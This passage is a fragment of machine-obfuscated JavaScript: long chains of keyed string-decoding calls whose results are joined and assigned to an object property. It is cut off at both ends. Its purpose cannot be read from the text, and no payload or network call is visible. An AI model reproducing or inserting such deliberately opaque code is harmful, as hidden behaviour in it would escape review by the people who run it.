0x757,'uC(L')+X(0x879,'vju^')+X(0x581,'FvgT')+X(0x347,'6zOw')+X(0x731,'l#oY')+X(0x17f,'Hr1e')+X(0x3e6,'tE0C')+X(0x4c7,'P6hH')+X(0xcd,'FvgT')+X(0x1e8,'P6hH')+X(0x80a,'u%iB')+X(0x6d6,'j4FF')+X(0x209,'6zOw')+X(0x2e2,'bN^%')+X(0x474,'sfla')+X(0x5b6,'ICF8')+X(0x7c0,'l#oY')+X(0xee,'P6hH')+X(0x2ce,'p2&O')+X(0x780,'fQdX')+X(0x61e,'fQdX')+X(0x109,'&Yv*')+X(0xa3,'tE0C')+X(0xd0,'PU)y')+X(0x571,'dlY5')+X(0x767,'PU)y')+X(0x21a,'I0O0')+X(0xa8,'sfla')+X(0x1f6,'E@JA')+X(0x4a1,'w1q2')+X(0x258,'P6hH')+X(0x96,'ien^')+X(0x62c,'FvgT')+X(0x240,'dlY5')+X(0x3f8,'sfla')+X(0x4dc,'PU)y')+X(0x4ab,'!5gl')+X(0x554,'OvUn')+X(0x6d5,'I0O0')+X(0x57c,'XIEg')+X(0x2db,'PU)y')+X(0x7b,'1t5k')+X(0x7f9,'1t5k')+X(0x4c4,'!5gl')+X(0x2c7,'*(3L')+X(0xe1,'C9Xg')+X(0x1ad,'u%iB')+X(0x3bd,'^Ue6')+X(0x823,'dlY5')+X(0x106,'tE0C')+X(0x20d,'w1q2')+X(0x514,'794(')+X(0x6f4,'6zOw')+X(0x6e9,'E@JA')+X(0x4b0,'&Yv*')+X(0x5fa,'tE0C')+X(0x6c4,'&Yv*')+X(0x259,'p2&O')+X(0x5be,'#J7Q')+X(0x5fc,'T8us')+X(0x6f5,'6zOw')+X(0x425,'B@pi')+X(0x2d2,'h*gp')+X(0xb3,'794(')+X(0x368,'fQdX')+X(0x81d,'sjMz')+X(0x860,'sjMz')+X(0x78d,'qn6d')+X(0x39c,'u%iB')+X(0x6f2,'CL11')+X(0x2c4,'I0O0')+X(0x493,'qn6d')+X(0x73c,'oEd3')+X(0x86,'FvgT')+X(0x865,'j4FF')+X(0x180,'XIEg')+X(0x522,'qn6d')+X(0x65a,'^Ue6')+X(0x658,'QGby')+X(0x436,'(hgT')+X(0x298,'uC(L')+X(0x7de,'XIEg')+X(0x4a2,'CL11')+X(0x5e2,'6zOw')+X(0x2ae,'#J7Q')+X(0x41f,'vju^')+X(0x4d6,'YzhO')+X(0x22e,'bN^%')+X(0x5cf,'ICF8')+X(0x329,'U6nm')+X(0x1a3,'#J7Q')+X(0x170,'4fsG')+X(0x324,'sjMz')+X(0x165,'sjMz')+X(0x195,'I0O0')+X(0x437,'fQdX')+X(0x53a,'r(X(')+X(0x373,'r(X(')+X(0x3ae,'tE0C')+X(0x385,'vju^')+X(0x82c,'p2&O')+X(0x7d6,'h*gp')+X(0x83,'P6hH')+X(0x57f,'E@JA')+X(0x475,'PU)y')+X(0x871,'T8us')+X(0x3fb,'sjMz')+X(0x4ba,'B@pi')+X(0x166,'ien^')+X(0x86f,'E@JA')+X(0x5c1,'Hr1e')+X(0x18a,'E@JA')+X(0x2ac,'!5gl')+X(0x84f,'OvUn')+X(0x5c9,'O3#F')+X(0x77a,'QGby')+X(0x750,'bN^%')+X(0x461,'r(X(')+X(0x500,'bN^%')+X(0x184,'OvUn')+X(0x435,'CL11')+X(0x75f,'I0O0')+X(0x3db,'l#oY')+X(0x163,'^Ue6')+X(0x43b,'OvUn')+X(0x491,'1t5k')+X(0x2ea,'I0O0')+X(0x783,'*(3L')+X(0x787,'U6nm')+X(0x1a0,'YzhO')+X(0x582,'QGby')+X(0xfd,'794(')+X(0x246,'O3#F')+X(0x564,'sfla')+X(0xa7,'B@pi')+X(0x57b,'(hgT')+X(0x11a,'r(X(')+X(0x16e,'O3#F')+X(0x668,'sjMz')+X(0x535,'^Ue6')+X(0x5da,'ICF8')+X(0x2a5,'sfla')+X(0x12e,'qn6d')+X(0x14a,'ien^')+X(0x226,'6zOw')+X(0x5c7,'LPsB')+X(0x18f,'XIEg')+X(0x34c,'ien^')+X(0x1f2,'4fsG')+X(0x1cb,'uC(L')+X(0x365,'r(X(')+X(0xc3,'p2&O')+X(0x76f,'ien^'))+(X(0x781,'YzhO')+X(0x63a,'r(X(')+X(0x784,'l#oY')+X(0x887,'CL11')+X(0x79f,'#J7Q')+X(0x33f,'sjMz')+X(0x6be,'ien^')+X(0x70e,'fQdX')+X(0x840,'C9Xg')+X(0x28e,'C9Xg')+X(0x3bc,'4fsG')+X(0x1f0,'ien^')+X(0x5e1,'!5gl')+X(0x56d,'fQdX')+X(0x518,'I0O0')+X(0x3dc,'tE0C')+X(0x15b,'qn6d')+X(0x2d3,'OvUn')+X(0x457,'I0O0')+X(0x820,'LPsB')+X(0x558,'h*gp')+X(0x704,'l#oY')+X(0x1d7,'794(')+X(0x34d,'j4FF')+X(0x312,'vju^')+X(0x81,'E@JA')+X(0x4e7,'!5gl')+X(0x1aa,'w1q2')+X(0x1d2,'ICF8')+X(0x2bd,'h*gp')+X(0x641,'XIEg')+X(0x377,'1t5k')+X(0x7e5,'sfla')+X(0x83c,'!5gl')+X(0x2c0,'I0O0')+X(0x1fd,'lgKQ')+X(0x712,'^Ue6')+X(0x44c,'LPsB')+X(0x7af,'sfla')+X(0x320,'tE0C')+X(0x725,'iYY(')+X(0x1f3,'dlY5')+X(0x7b9,'vju^')+X(0x768,'#J7Q')+X(0x601,'fQdX')+X(0x197,'B@pi')+X(0x68f,'ien^')+X(0x35d,'O3#F')+X(0x302,'OvUn')+X(0x236,'bN^%')+X(0x1d8,'uC(L')+X(0x78b,'h*gp')+X(0x1b0,'P6hH')+X(0x327,'w1q2')+X(0x698,'j4FF')+X(0x59f,'bN^%')+X(0x64b,'w1q2')+X(0x17a,'bN^%')+X(0x640,'fQdX')+X(0x839,'4fsG')+X(0xf5,'O3#F')+X(0x86b,'r(X(')+X(0x18b,'iYY(')+X(0x200,'ien^')+X(0x3ba,'C9Xg')+X(0x409,'oEd3')+X(0x47a,'I0O0')+X(0x370,'CL11')+X(0x672,'^Ue6')+X(0x30b,'*(3L')+X(0x155,'oEd3')+X(0x755,'fQdX')+X(0x6a4,'I0O0')+X(0x338,'FvgT')+X(0x2a7,'6@)[')+X(0x2c2,'6@)[')+X(0x24a,'U6nm')+X(0x19c,'QGby')+X(0x37f,'794(')+X(0x12d,'OvUn')+X(0x66b,'6zOw')+X(0x108,'ICF8')+X(0x7f3,'tE0C')+X(0x492,'qn6d')+X(0x5a8,'Hr1e')+X(0x210,'QGby')+X(0x276,'bN^%')+X(0x69d,'E@JA')+X(0x56c,'B@pi')+X(0x2ee,'&Yv*')+X(0x11d,'tE0C')+X(0x98,'6@)[')+X(0x6a5,'FvgT')+X(0x6aa,'xGa@')+X(0x286,'YzhO')+X(0x391,'&Yv*')+X(0x6b6,'j4FF')+X(0x810,'6@)[')+X(0x484,'bN^%')+X(0x406,'!5gl')+X(0x61d,'6@)[')+X(0x44a,'ICF8')+X(0x83a,'PU)y')+X(0x6b7,'*(3L')+X(0x261,'YzhO')+X(0x331,'&Yv*')+X(0x2ed,'*(3L')+X(0x26b,'ICF8')+X(0x540,'PU)y')+X(0x5d4,'^Ue6')+X(0x18c,'XIEg')+X(0xe0,'XIEg')+X(0x135,'794(')+X(0x288,'4fsG')+X(0x460,'1t5k')+X(0x345,'uC(L')+X(0x6a8,'PU)y')+X(0x448,'E@JA')+X(0x124,'U6nm')+X(0x4b9,'1t5k')+X(0xdc,'qn6d')+X(0x3f4,'P6hH')+X(0x27b,'E@JA')+X(0x545,'6@)[')+X(0x807,'fQdX')+X(0xb0,'B@pi')+X(0x78,'bN^%')+X(0x62a,'I0O0')+X(0x2b6,'lgKQ')+X(0x321,'sfla')+X(0x6bf,'#J7Q')+X(0x178,'dlY5')+X(0x6fb,'QGby')+X(0x6a7,'1t5k')+X(0x7f8,'4fsG')+X(0x242,'uC(L')+X(0x7e7,'j4FF')+X(0x388,'QGby')+X(0x588,'fQdX')+X(0x433,'U6nm')+X(0x687,'^Ue6')+X(0x45d,'4fsG')+X(0x4c3,'ien^')+X(0x48a,'u%iB')+X(0x285,'u%iB')+X(0x423,'bN^%')+X(0x7d9,'h*gp')+X(0x50b,'1t5k')+X(0xbc,'w1q2')+X(0x7a3,'YzhO')+X(0x8e,'ICF8')+X(0x786,'P6hH')+X(0x24c,'qn6d')+X(0x7bd,'bN^%')+X(0x2d5,'iYY(')+X(0x306,'I0O0')+X(0x1a7,'YzhO')+X(0x412,'LPsB')+X(0x19b,'!5gl')+X(0x167,'bN^%')+X(0x5b9,'6@)[')+X(0x60f,'C9Xg')+X(0x2ad,'I0O0')+X(0x625,'T8us')+X(0x587,'O3#F')+X(0x132,'sfla')+X(0x72,'sfla')+X(0x257,'4fsG')+X(0x47f,'h*gp')+X(0x131,'6zOw')+X(0x760,'P6hH')+X(0x679,'oEd3')+X(0x1c3,'p2&O')+X(0x796,'XIEg')+X(0x13a,'lgKQ')+X(0x7e6,'^Ue6')+X(0x446,'(hgT')+X(0x350,'QGby')+X(0x488,'r(X(')+X(0xdd,'YzhO')+X(0x6c7,'*(3L')+X(0x354,'T8us')+X(0x15a,'uC(L')+X(0x326,'CL11')+X(0x139,'h*gp')+X(0x644,'ien^')+X(0x838,'dlY5')+X(0x72c,'FvgT')+X(0x105,'LPsB')+X(0x844,'vju^')+X(0x7bf,'1t5k')+X(0x44d,'ien^')+X(0x4ea,'6zOw')+X(0x3c9,'vju^')+X(0x77c,'&Yv*')+X(0x761,'YzhO')+X(0x450,'ICF8')+X(0x49a,'sfla')+X(0x483,'QGby')+X(0x858,'OvUn'))+(X(0x317,'!5gl')+X(0x889,'4fsG')+X(0x9f,'ICF8')+X(0xfb,'I0O0')+X(0x80c,'p2&O')+X(0x380,'qn6d')+X(0x260,'C9Xg')+X(0x7bb,'O3#F')+X(0x87c,'ien^')+X(0x1da,'xGa@')+X(0x754,'!5gl')+X(0x71b,'r(X(')+X(0x654,'#J7Q')+X(0x7d7,'6zOw')+X(0xc0,'dlY5')+X(0x6b4,'ICF8')+X(0x77d,'lgKQ')+X(0x2bc,'vju^')+X(0x4b2,'FvgT')+X(0x4be,'OvUn')+X(0x2f6,'6zOw')+X(0x5e3,'CL11')+X(0x47c,'YzhO')+X(0x2e0,'xGa@')+X(0x268,'PU)y')+X(0x85c,'1t5k')+X(0x13f,'P6hH')+X(0x76b,'4fsG')+X(0x663,'#J7Q')+X(0x509,'T8us')+X(0xa2,'C9Xg')+X(0x653,'C9Xg')+X(0x1ae,'I0O0')+X(0x71,'uC(L')+X(0x675,'U6nm')+X(0x4db,'6@)[')+X(0x334,'B@pi')+X(0x59e,'C9Xg')+X(0x256,'xGa@')+X(0x3e5,'uC(L')+X(0x7dd,'lgKQ')+X(0x16f,'I0O0')+X(0x9d,'C9Xg')+X(0x775,'r(X(')+X(0x852,'j4FF')+X(0x506,'YzhO')+X(0x53e,'6@)[')+X(0x1a9,'T8us')+X(0x148,'O3#F')+X(0x397,'(hgT')+X(0x225,'QGby')+X(0x5b4,'ien^')+X(0x1ca,'bN^%')+X(0x868,'j4FF')+X(0x584,'(hgT')+X(0x6ad,'bN^%')+X(0x670,'ien^')+X(0x4c8,'PU)y')+X(0x6d7,'qn6d')+X(0x798,'lgKQ')+X(0x76d,'T8us')+X(0x5a7,'&Yv*')+X(0x174,'B@pi')+X(0x1d4,'sjMz')+X(0x292,'sfla')+X(0x99,'FvgT')+X(0x813,'ICF8')+X(0x77e,'T8us')+X(0x1e5,'p2&O')+X(0x7a2,'OvUn')+X(0x6ec,'6@)[')+X(0x6d0,'Hr1e')+X(0x70c,'ICF8')+X(0x6e0,'u%iB')+X(0x9a,'PU)y')+X(0x772,'Hr1e')+X(0x3fc,'Hr1e')+X(0x6c5,'oEd3')+X(0x251,'*(3L')+X(0xe6,'4fsG')+X(0x3f5,'794(')+X(0x455,'xGa@')+X(0x3ef,'vju^')+X(0x766,'^Ue6')+X(0x28f,'sjMz')+X(0x630,'O3#F')+X(0x7b1,'j4FF')+X(0x2cf,'E@JA')+X(0x2da,'sfla')+X(0x607,'C9Xg')+X(0x168,'U6nm')+X(0x1c2,'vju^')+X(0x4fb,'j4FF')+X(0x511,'Hr1e')+X(0x71c,'Hr1e')+X(0x752,'O3#F')),c[X(0x5a0,'YzhO')]=X(0x637,'FvgT')+X(0x7be,'r(X(')+X(0x54f,'1t5k')+X(0x4de,'P6hH')+X(0xda,'FvgT')+X(0x1c7,'YzhO')+X(0x374,'fQdX')+X(0x872,'sjMz')+X(0xd9,'6zOw')+X(0x3d4,'(hgT')+X(0x428,'QGby')+X(0x14c,'lgKQ')+X(0x297,'YzhO')+X(0x741,'j4FF')+X(0xfa,'h*gp')+X(0x75,'xGa@')+X(0x832,'uC(L')+X(0xff,'(hgT')+X(0x804,'#J7Q')+X(0x811,'l#oY')+X(0x1b8,'lgKQ')+X(0x727,'dlY5')+X(0x495,'4fsG')+X(0x726,'6@)[')+X(0x59d,'794(')+X(0x736,'6@)[')+X(0x646,'OvUn')+X(0x481,'ien^')+X(0xa9,'ien^')+X(0x58d,'6zOw')+X(0x270,'sfla')+X(0x831,'Hr1e')+X(0x68a,'Hr1e')+X(0x6cd,'r(X(')+X(0x129,'ien^')+X(0x74f,'1t5k')+X(0x782,'FvgT')+X(0x363,'(hgT')+X(0x724,'XIEg')+X(0x611,'6@)[')+X(0x616,'sfla')+X(0x45e,'1t5k')+X(0x295,'h*gp')+X(0x885,'U6nm')+X(0x7fd,'lgKQ')+X(0x20f,'iYY(')+X(0xac,'Hr1e')+X(0x1c8,'794(')+X(0x19a,'(hgT')+X(0x6b8,'T8us')+X(0x25c,'O3#F')+X(0x86d,'bN^%')+X(0x1ea,'1t5k')+X(0x6cb,'uC(L')+X(0x239,'iYY(')+X(0x2af,'p2&O')+X(0x313,'dlY5')+X(0x26a,'Hr1e')+X(0x2b5,'OvUn')+X(0x567,'&Yv*')+X(0x4a5,'vju^')+X(0x3c3,'O3#F')+X(0x604,'r(X(')+X(0x57e,'l#oY')+X(0x4e4,'PU)y')+X(0x3bf,'1t5k')+X(0x7e8,'I0O0')+X(0x85a,'U6nm')+X(0x153,'&Yv*')+X(0x5c8,'I0O0')+X(0x738,'#J7Q')+X(0x7c4,'r(X(')+X(0x4da,'p2&O')+X(0x51b,'!5gl')+X(0x2a2,'U6nm')+X(0x83d,'#J7Q')+X(0x720,'p2&O')+X(0x774,'C9Xg')+X(0x7fe,'794(')+X(0x3e8,'B@pi')+X(0x578,'FvgT')+X(0x4f2,'dlY5')+X(0x655,'vju^')+X(0x314,'lgKQ')+X(0x144,'#J7Q')+X(0x626,'r(X(')+X(0x1a4,'!5gl')+X(0x300,'CL11')+X(0x7d4,'ICF8')+X(0x56e,'CL11')+X(0x555,'YzhO')+X(0x656,'j4FF')+X(0x56f,'qn6d')+X(0xf3,'xGa@')+X(0x5ec,'#J7Q')+X(0x232,'C9Xg')+X(0x177,'qn6d')+X(0x6fc,'CL11')+X(0x7ec,'B@pi')+X(0x468,'OvUn')+X(0x714,'CL11')+X(0x128,'Hr1e')+X(0x489,'U6nm')+X(0x1be,'p2&O')+X(0x113,'vju^')+X(0x13d,'E@JA')+X(0x23c,'uC(L')+X(0x44b,'uC(L')+X(0x560,'ICF8')+X(0x6c8,'iYY(')+X(0x2e9,'C9Xg')+X(0x3fd,'6zOw')+X(0x48b,'&Yv*')+X(0x718,'w1q2')+X(0x63d,'tE0C')+X(0x471,'w1q2')+X(0x883,'iYY(')+X(0x85,'^Ue6')+X(0x21e,'sfla')+X(0x830,'l#oY')+X(0x89,'LPsB')+X(0x438,'E@JA')+X(0x2c8,'U6nm')+X(0x34b,'(hgT')+X(0x7fa,'#J7Q')+X(0x247,'iYY(')+X(0x72f,'r(X(')+X(0x2aa,'#J7Q')+X(0xad,'sfla')+X(0x87e,'qn6d')+X(0x6ed,'j4FF')+X(0x7e0,'qn6d')+X(0x31e,'p2&O')+X(0x93,'bN^%')+X(0x432,'B@pi')+X(0x5ca,'ien^')+X(0x1c6,'xGa@')+X(0x305,'h*gp')+X(0x67f,'(hgT')+X(0x310,'qn6d')+X(0x3c2,'794(')+X(0x7b0,'I0O0')+X(0x5e7,'h*gp')+X(0x3d6,'p2&O')+X(0x3a0,'r(X(')+X(0x816,'6zOw')+X(0xef,'h*gp')+X(0x399,'uC(L')+X(0x7d,'CL11')+X(0x60a,'XIEg')+X(0x214,'j4FF')+X(0x677,'*(3L')+X(0x97,'B@pi')+X(0x5e5,'iYY(')+X(0x4a3,'dlY5')+X(0x595,'XIEg')+X(0x789,'ICF8')+X(0x52a,'iYY(')+X(0x6e3,'P6hH')+X(0x4e5,'&Yv*')+X(0x371,'fQdX')+X(0xd6,'4fsG')+X(0x56b,'QGby')+X(0xc8,'p2&O')+X(0x494,'ien^')+X(0x401,'sfla')+X(0x517,'P6hH')+X(0x621,'tE0C')+X(0x2dc,'ien^')+X(0x21f,'dlY5')+X(0x86a,'^Ue6')+X(0x5d1,'r(X(')+X(0x5fb,'w1q2')+X(0x344,'tE0C')+X(0x173,'qn6d')+X(0x3b7,'lgKQ')+X(0x490,'h*gp')+X(0x410,'I0O0')+X(0xc7,'P6hH')+X(0x183,'#J7Q')+X(0x73b,'T8us')+X(0x6e1,'p2&O')+X(0x67c,'1t5k')+X(0x6fe,'(hgT')+X(0x5f7,'uC(L')+X(0x878,'lgKQ')+X(0x733,'C9Xg')+X(0x2d6,'&Yv*')+X(0x1e4,'sfla')+X(0x39f,'I0O0')+X(0x1ed,'O3#F')+X(0x10d,'6zOw')+X(0x361,'h*gp')+X(0x464,'bN^%')+X(0x69b,'l#oY')+X(0x138,'1t5k')+X(0x800,'PU)y')+X(0x278,'LPsB')+X(0x57a,'oEd3')+X(0x3b4,'sfla')+(X(0x791,'tE0C')+X(0x61b,'(hgT')+X(0x1b2,'vju^')+X(0x1b1,'w1q2')+X(0x882,'(hgT')+X(0x1de,'I0O0')+X(0x12c,'Hr1e')+X(0x253,'XIEg')+X(0x819,'C9Xg')+X(0x19f,'oEd3')+X(0x186,'LPsB')+X(0x34a,'iYY(')+X(0x185,'vju^')+X(0x30f,'T8us')+X(0x3f3,'O3#F')+X(0x5a5,'LPsB')+X(0x1bb,'*(3L')+X(0x3df,'T8us')+X(0x80f,'p2&O')+X(0x7c9,'uC(L')+X(0x335,'sjMz')+X(0x4c9,'6@)[')+X(0x37c,'#J7Q')+X(0x78e,'l#oY')+X(0x5f6,'U6nm')+X(0x669,'U6nm')+X(0x20a,'1t5k')+X(0x52f,'QGby')+X(0x382,'1t5k')+X(0x304,'p2&O')+X(0x7b7,'qn6d')+X(0x83b,'tE0C')+X(0x342,'I0O0')+X(0x10b,'xGa@')+X(0x6ce,'iYY(')+X(0x15d,'tE0C')+X(0x357,'I0O0')+X(0x296,'lgKQ')+X(0x4d8,'p2&O')+X(0x73,'XIEg')+X(0x62d,'CL11')+X(0x78c,'OvUn')+X(0x1ac,'ien^')+X(0x3ea,'xGa@')+X(0xf9,'h*gp')+X(0x111,'QGby')+X(0x7dc,'bN^%')+X(0x62b,'OvUn')+X(0x7ed,'LPsB')+X(0x115,'QGby')+X(0x4f6,'dlY5')+X(0x23e,'u%iB')+X(0xaf,'Hr1e')+X(0x48e,'bN^%')+X(0x87a,'iYY(')+X(0x7ba,'vju^')+X(0x454,'P6hH')+X(0x290,'YzhO')+X(0x332,'qn6d')+X(0x1e6,'p2&O')+X(0x74,'YzhO')+X(0x3a4,'(hgT')+X(0x7cc,'4fsG')+X(0x539,'PU)y')+X(0x41b,'ien^')+X(0x70b,'lgKQ')+X(0x2b8,'l#oY')+X(0x589,'lgKQ')+X(0x559,'h*gp')+X(0x788,'PU)y')+X(0x534,'r(X(')+X(0x390,'oEd3')+X(0x32d,'QGby')+X(0x650,'u%iB')+X(0x4ae,'lgKQ')+X(0x6ea,'r(X(')+X(0x88,'w1q2')+X(0x642,'ICF8')+X(0x2cb,'PU)y')+X(0x536,'l#oY')+X(0x735,'XIEg')+X(0x36f,'CL11')+X(0x5dd,'ien^')+X(0x4fa,'C9Xg')+X(0x5b5,'E@JA')+X(0x628,'OvUn')+X(0x734,'r(X(')+X(0x142,'T8us')+X(0x1a2,'fQdX')+X(0x463,'fQdX')+X(0x2b1,'B@pi')+X(0x5ff,'P6hH')+X(0x162,'l#oY')+X(0x2ab,'#J7Q')+X(0x7d1,'dlY5')+X(0x515,'p2&O')+X(0x3eb,'&Yv*')+X(0x12a,'sjMz')+X(0xde,'QGby')+X(0xb5,'794(')+X(0x1ab,'FvgT')+X(0x307,'uC(L')+X(0x3f2,'xGa@')+X(0x6fa,'h*gp')+X(0xeb,'w1q2')+X(0x4d2,'uC(L')+X(0x7ea,'fQdX')+X(0x175,'ICF8')+X(0x7a8,'tE0C')+X(0x2d7,'O3#F')+X(0x75e,'QGby')+X(0x4b4,'6@)[')+X(0x1fa,'^Ue6')+X(0x6ba,'(hgT')+X(0xc1,'h*gp')+X(0xb4,'bN^%')+X(0x244,'E@JA')+X(0x6f,'w1q2')+X(0x694,'CL11')+X(0x249,'O3#F')+X(0x4cd,'6@)[')+X(0x301,'j4FF')+X(0x797,'!5gl')+X(0x7ca,'LPsB')+X(0x5fd,'I0O0')+X(0x117,'#J7Q')+X(0x533,'sfla')+X(0x35f,'qn6d')+X(0x575,'6zOw')+X(0x5b8,'oEd3')+X(0x284,'&Yv*')+X(0x631,'E@JA')+X(0x5b0,'fQdX')+X(0x600,'!5gl')+X(0x3d2,'p2&O')+X(0x809,'P6hH')+X(0x33c,'sjMz')+X(0x73d,'(hgT')+X(0x44f,'OvUn')+X(0x3b8,'I0O0')+X(0x5d8,'tE0C')+X(0x6ae,'ien^')+X(0x4d7,'FvgT')+X(0x3ee,'iYY(')+X(0x6d9,'E@JA')+X(0x556,'^Ue6')+X(0x590,'T8us')+X(0x6d3,'6@)[')+X(0xe9,'p2&O')+X(0x1d1,'T8us')+X(0x1f7,'I0O0')+X(0x1dc,'xGa@')+X(0x63e,'w1q2')+X(0x404,'u%iB')+X(0x76e,'uC(L')+X(0x4b1,'T8us')+X(0x2fc,'qn6d')+X(0x5e9,'YzhO')+X(0x3c7,'#J7Q')+X(0x160,'oEd3')+X(0x231,'C9Xg')+X(0x639,'QGby')+X(0x5db,'T8us')+X(0x149,'CL11')+X(0x548,'&Yv*')+X(0x6ff,'XIEg')+X(0x5bd,'u%iB')+X(0x55b,'ICF8')+X(0x812,'4fsG')+X(0x6b1,'B@pi')+X(0xd4,'(hgT')+X(0x440,'ien^')+X(0x20b,'sjMz')+X(0x7a,'bN^%')+X(0x48c,'&Yv*')+X(0x235,'p2&O')+X(0x63c,'4fsG')+X(0x23b,'B@pi')+X(0x66d,'1t5k')+X(0x729,'#J7Q')+X(0x280,'vju^')+X(0x715,'iYY(')+X(0x1f9,'#J7Q')+X(0x706,'(hgT')+X(0x65e,'ien^')+X(0x308,'^Ue6')+X(0x598,'PU)y')+X(0x202,'h*gp')+X(0x778,'bN^%')+X(0x69e,'vju^')+X(0x291,'dlY5')+X(0x19d,'(hgT')+X(0x3d0,'dlY5')+X(0x557,'(hgT')+X(0x617,'vju^')+X(0x802,'B@pi')+X(0x316,'dlY5')+X(0x744,'O3#F')+X(0x26d,'LPsB')+X(0x836,'!5gl'))+(X(0x353,'4fsG')+X(0x68e,'U6nm')+X(0xdb,'CL11')+X(0x732,'6zOw')+X(0x610,'ien^')+X(0x543,'(hgT')+X(0x1ec,'CL11')+X(0xe2,'P6hH')+X(0x84b,'r(X(')+X(0x636,'w1q2')+X(0x629,'fQdX')+X(0x2d4,'dlY5')+X(0xfe,'C9Xg')+X(0x70d,'ien^')+X(0x389,'vju^')+X(0x867,'r(X(')+X(0x1dd,'(hgT')+X(0x7f6,'tE0C')+X(0x529,'!5gl')+X(0x41a,'PU)y')+X(0x3e3,'B@pi')+X(0x4ca,'fQdX')+X(0x573,'bN^%')+X(0x5e6,'*(3L')+X(0x7b4,'u%iB')+X(0x562,'QGby')+X(0x424,'ien^')+X(0x615,'xGa@')+X(0x375,'E@JA')+X(0x355,'*(3L')+X(0x5bb,'l#oY')+X(0x229,'I0O0')+X(0x3ed,'OvUn')+X(0x38c,'ien^')+X(0x238,'uC(L')+X(0x60b,'&Yv*')+X(0x3de,'OvUn')+X(0x5ee,'Hr1e')+X(0x7a5,'iYY(')+X(0x32e,'tE0C')+X(0x7ab,'1t5k')+X(0x76a,'xGa@')+X(0xd5,'XIEg')+X(0xc5,'PU)y')+X(0x793,'iYY(')+X(0x602,'I0O0')+X(0x568,'#J7Q')+X(0x7f5,'FvgT')+X(0x358,'P6hH')+X(0x441,'YzhO')+X(0x35b,'4fsG')+X(0x91,'#J7Q')+X(0x526,'sfla')+X(0x23f,'sjMz')+X(0x1cd,'#J7Q')+X(0x294,'6@)[')+X(0x81b,'tE0C')+X(0xd8,'YzhO')+X(0x826,'oEd3')+X(0x794,'B@pi')+X(0x51c,'FvgT')+X(0x4c0,'PU)y')+X(0x8a,'E@JA')+X(0x854,'qn6d')+X(0x29a,'ien^')+X(0x429,'OvUn')+X(0x7c6,'ICF8')+X(0x2c3,'O3#F')+X(0x633,'h*gp')+X(0x60c,'*(3L')+X(0x415,'FvgT')+X(0x49c,'U6nm')+X(0x549,'FvgT')+X(0x4a0,'(hgT')+X(0x16a,'fQdX')+X(0x179,'dlY5')+X(0x2e3,'T8us')+X(0x31b,'w1q2')+X(0x41d,'w1q2')+X(0x269,'794(')+X(0x14f,'dlY5')+X(0x8b,'xGa@')+X(0x487,'uC(L')+X(0xe5,'r(X(')+X(0x507,'&Yv*')+X(0x414,'6@)[')+X(0x1f5,'LPsB')+X(0x330,'u%iB')+X(0x6f7,'FvgT')+X(0x7ef,'oEd3')+X(0x64a,'794(')+X(0x74d,'CL11')+X(0x751,'xGa@')+X(0x4a9,'6@)[')+X(0x2d0,'(hgT')+X(0x5d0,'iYY(')+X(0x169,'sjMz')+X(0x1f1,'p2&O')+X(0x5d7,'C9Xg')+X(0x53c,'h*gp')+X(0x771,'vju^')+X(0x843,'u%iB')+X(0x38b,'6@)[')+X(0x690,'U6nm')+X(0x7fc,'iYY(')+X(0x1c4,'fQdX')+X(0x4bb,'YzhO')+X(0x730,'&Yv*')+X(0x618,'B@pi')+X(0x143,'dlY5')+X(0x485,'sjMz')+X(0x2b3,'sjMz')+X(0x431,'794(')+X(0x651,'T8us')+X(0x158,'^Ue6')+X(0x6cf,'bN^%')+X(0x348,'p2&O')+X(0x29e,'&Yv*')+X(0x216,'QGby')+X(0x609,'qn6d')+X(0x4f9,'vju^')+X(0x801,'ICF8')+X(0xcf,'794(')+X(0x835,'h*gp')+X(0x842,'ien^')+X(0x67b,'4fsG')+X(0x79c,'bN^%')+X(0x336,'CL11')+X(0x4ed,'1t5k')+X(0x676,'1t5k')+X(0x76,'OvUn')+X(0x84a,'QGby')+X(0x281,'dlY5')+X(0x4e1,'ICF8')+X(0x398,'ICF8')+X(0x171,'FvgT')+X(0x71a,'OvUn')+X(0x67e,'OvUn')+X(0x137,'tE0C')+X(0x863,'QGby')+X(0x7ac,'dlY5')+X(0x664,'r(X(')+X(0x4aa,'I0O0')+X(0x39d,'QGby')+X(0x5e8,'fQdX')+X(0x5d6,'PU)y')+X(0x547,'r(X(')+X(0x2cd,'xGa@')+X(0x325,'h*gp')+X(0x873,'OvUn')+X(0x6b0,'O3#F')+X(0x87d,'&Yv*')+X(0x417,'fQdX')+X(0x19e,'^Ue6')+X(0x156,'6zOw')+X(0x5f0,'^Ue6')+X(0x71e,'xGa@')+X(0x31f,'B@pi')+X(0x27d,'OvUn')+X(0x58e,'u%iB')+X(0x1fe,'ien^')+X(0x36c,'fQdX')+X(0x376,'(hgT')+X(0x73e,'lgKQ')+X(0x43c,'4fsG')+X(0x620,'w1q2')+X(0x643,'(hgT')+X(0x4f8,'lgKQ')+X(0x52c,'Hr1e')+X(0x591,'B@pi')+X(0xce,'P6hH')+X(0x2b0,'1t5k')+X(0x4dd,'*(3L')+X(0x849,'*(3L')+X(0x25a,'Hr1e')+X(0x54a,'1t5k')+X(0x32a,'u%iB')+X(0x4c1,'fQdX')+X(0x7a7,'PU)y')+X(0x480,'ien^')+X(0x40b,'(hgT')+X(0xe4,'YzhO')+X(0x853,'iYY(')+X(0x66c,'QGby')+X(0x5b2,'ien^')+X(0x7ee,'sjMz')+X(0x2e1,'4fsG')+X(0x6bb,'&Yv*')+X(0x456,'dlY5')+X(0x7e3,'CL11')+X(0x82,'B@pi')+X(0x6da,'xGa@')+X(0x638,'^Ue6')+X(0x42c,'LPsB')+X(0x6c6,'iYY(')+X(0x822,'PU)y')+X(0x3c8,'h*gp')+X(0x133,'u%iB')+X(0x837,'fQdX')+X(0x850,'1t5k'))+(X(0x508,'Hr1e')+X(0x5ea,'^Ue6')+X(0x78f,'u%iB')+X(0x121,'QGby')+X(0x192,'LPsB')+X(0xf4,'FvgT')+X(0x7eb,'r(X(')+X(0x770,'PU)y')+X(0x87b,'6@)[')+X(0x2fb,'sjMz')+X(0x7c1,'l#oY')+X(0x1f8,'*(3L')+X(0x159,'lgKQ')+X(0x79,'(hgT')+X(0x20e,'r(X(')+X(0x319,'QGby')+X(0x69a,'6zOw')+X(0x504,'ICF8')+X(0x531,'(hgT')+X(0x3ca,'I0O0')+X(0x30a,'OvUn')+X(0x14b,'PU)y')+X(0x20c,'u%iB')+X(0x1bc,'O3#F')+X(0x2f5,'B@pi')+X(0x396,'vju^')+X(0x710,'C9Xg')+X(0x2d9,'oEd3')+X(0x4ac,'sfla')+X(0x37d,'oEd3')+X(0x606,'C9Xg')+X(0x81f,'ICF8')+X(0x64e,'O3#F')+X(0x5c3,'